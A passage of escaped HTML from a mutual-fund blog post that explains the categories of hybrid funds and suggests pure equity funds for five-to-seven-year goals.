rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn such a scenario you can consider hybrid funds which have a certain portion invested in equities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou are still not in a position to invest in a pure equity fund at this stage.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds can be considered for short term goals like purchasing a car, making a down payment for a house, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince hybrid funds have exposure to equity their risk levels are higher than debt funds but so is their potential with regards to returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHybrid funds can be divided in the following manner\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EAggressive hybrid fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EConservative hybrid fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EMulti asset allocation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EEquity savings fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EDynamic asset allocation fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EArbitrage fund\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn aggressive hybrid mutual fund needs to invest a minimum of 65% into equity at all times which can go up to 80% maximum if so desired.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe debt portion should be at a minimum of 20% at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA conservative hybrid fund by regulation requires 75 – 90% of its total assets invested in debt or fixed income securities.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe remaining 10 – 25% has to be allocated to equities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #333333;\"\u003EA Multi Asset fund means a mutual fund that invests in three or more asset classes.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: #333333;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity savings fund are an open-ended hybrid fund investing in equity, arbitrage and debt.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThey need a minimum of 10% to be invested in debt funds securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA dynamic asset allocation fund is more popularly known as a balanced advantage fund.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt invests in debt, equity and arbitrage positions although the allocation is not fixed.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt can also sit on cash if the fund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/10\/motilal-oswal-midcap-fund-review-in-detail.html\" target=\"_blank\"\u003E\u003Cb\u003EClick here to read our review of Motilal Oswal Mid Cap Fund\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFive to Seven years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENow this is when you can consider pure equity funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese include large, multi and flexi among others.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds are ideal for mid to long term investing, the longer you stay invested the better.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHowever one still should avoid thematic, sectoral and small and mid cap funds since they require a longer time horizon to average out the volatility.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe longer you stay invested, lower the chances of losses but returns are still not guaranteed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr 